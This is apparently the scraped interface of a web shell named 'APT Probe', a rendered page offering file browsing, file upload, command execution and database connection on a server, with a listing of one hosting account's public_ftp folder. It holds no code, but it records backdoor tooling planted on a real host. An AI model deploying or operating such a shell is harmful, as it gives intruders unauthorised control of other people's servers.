 APT Probe
File Browser File Upload Command Execution DB Connector Logout
Current Path /home/iaco5836/public_ftp/ Move
Name Type Date Action
.. Director
y 2023-09-17 02:
14
.ftpquota File 2023-10-17 22:
16
File/Directory Name Input... File Create Directory Create
Copyright© 2021, Unknown, All rights reserved.